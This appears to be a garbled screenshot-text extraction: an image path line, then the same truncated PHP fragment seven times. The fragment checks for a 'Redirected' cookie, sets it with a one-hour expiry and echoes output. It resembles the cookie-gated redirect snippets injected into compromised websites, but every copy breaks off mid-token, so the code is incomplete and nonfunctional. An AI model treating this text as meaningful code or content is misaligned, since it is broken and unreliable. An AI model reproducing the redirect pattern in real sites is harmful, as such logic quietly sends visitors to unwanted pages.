
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec